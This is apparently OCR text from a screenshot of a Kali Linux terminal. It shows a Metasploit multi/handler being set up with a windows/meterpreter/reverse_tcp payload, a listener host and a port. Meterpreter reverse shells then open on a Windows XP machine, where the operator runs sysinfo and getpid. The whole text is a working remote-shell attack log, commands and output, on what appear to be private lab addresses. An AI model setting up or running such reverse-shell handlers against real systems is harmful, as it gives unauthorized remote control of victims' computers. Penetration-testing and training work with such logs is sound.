 root@kali: /home/youfan-macos
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 139
lport => 139
msf6 exploit(multi/handler) > set lhost 10.0.10.5
lhost => 10.0.10.5
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.10.5:139
[*] Sending stage (175174 bytes) to 10.0.10.12
[*] Meterpreter session 1 opened (10.0.10.5:139 -> 10.0.10.12:1118 ) at 2022-03-23 05:46:22 -0400
meterpreter >
[*] 10.0.10.12 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.10.5:139
[*] Sending stage (175174 bytes) to 10.0.10.12
[*] Meterpreter session 2 opened (10.0.10.5:139 -> 10.0.10.12:1038 ) at 2022-03-23 06:26:03 -0400
meterpreter > sysinfo
Computer        : ADMINISTRATOR
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getpid
Current pid: 2212
meterpreter >